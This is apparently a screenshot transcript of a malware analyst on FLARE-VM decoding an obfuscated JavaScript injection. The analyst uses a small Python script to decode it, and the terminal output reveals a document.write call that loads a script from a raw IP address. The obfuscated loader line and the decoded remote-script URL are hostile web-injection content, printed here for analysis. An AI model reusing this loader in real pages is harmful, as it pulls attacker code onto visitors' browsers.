 _1_decoding_tool.py > ...
1
2 _0xaae8=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74",
"\x3E\x74\x70\x69\x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31\x31\x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\
x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70\x69\x72\x63\x73\x3C","\x77\x72\x69\x74\x65"]
3
4 # document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
5
6
7 decoded = [item for item in _0xaae8]
8
9 for i, item in enumerate(decoded):
10 str(item)
11
12 print(f"document[{decoded[5]}]({decoded[4][::-1]}[{decoded[3]}]({decoded[0]})[{decoded[2]}]()[{decoded[1]}]({decoded[0]}))")
13
14
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL PORTS
FLARE-VM 03/16/2025 10:30:19
PS C:
0257
document[write](<script src="http://134.249.116.78/jquery.js"></script>[split]()[reverse]()[join]())
FLARE-VM 03/16/2025 10:30:21
PS C:\ >